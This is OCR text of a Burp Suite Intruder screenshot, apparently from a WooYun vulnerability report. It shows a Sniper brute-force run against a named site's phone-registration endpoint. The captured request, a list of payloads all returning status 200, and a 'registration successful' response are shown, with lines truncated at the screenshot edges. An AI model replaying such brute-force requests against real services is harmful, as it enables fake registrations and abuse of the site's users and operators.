 et Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into t
Attack type: Sniper
POST /cellreginfo.do HTTP/1.1
Host: www.tinken.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencode
X-Requested-With: XMLHttpRequest
Referer: https://www.tinken.net/cellPhoneregin
Content-Length: 158
Cookie: JSESSIONID=1FAA9A390C8D74310AE726B331F
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
paramMap.cellphone=13888888888&paramMap.cellco
feree=
? < + > Type a search term
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
2499 3498 200 218
2531 3530 200 221
2530 3529 200 221
2529 3528 200 221
2528 3527 200 221
2526 3525 200 221
2527 3526 200 221
2524 3523 200 221
2523 3522 200 221
2525 3524 200 221
2522 3521 200 221
2521 3520 200 221
2520 3519 200 221
2519 3518 200 221
2516 3515 200 221
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/x-json;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 26 Jun 2015 17:31:11 GMT
Connection: close
Content-Length: 30
{"mailAddress":"注册成功"}
? < + > Type a search term
Paused
www.wooyun.org